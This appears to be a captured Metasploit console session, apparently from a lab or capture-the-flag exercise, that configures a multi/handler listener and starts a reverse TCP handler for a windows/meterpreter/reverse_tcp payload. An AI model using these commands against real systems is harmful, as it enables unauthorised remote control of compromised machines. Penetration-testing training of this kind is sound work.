 Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.46.3
LHOST => 10.10.46.3
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.46.3:1234